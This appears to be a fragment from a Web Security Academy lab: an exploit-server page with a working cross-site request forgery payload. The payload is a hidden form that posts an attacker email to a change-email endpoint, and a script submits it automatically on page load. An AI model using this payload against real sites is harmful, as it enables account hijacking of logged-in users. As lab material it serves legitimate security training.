 Body:
<form action="https://0aed001404238e0a811484fb00720099.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="pwned@evil-user.net" />
</form>
<script>
document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log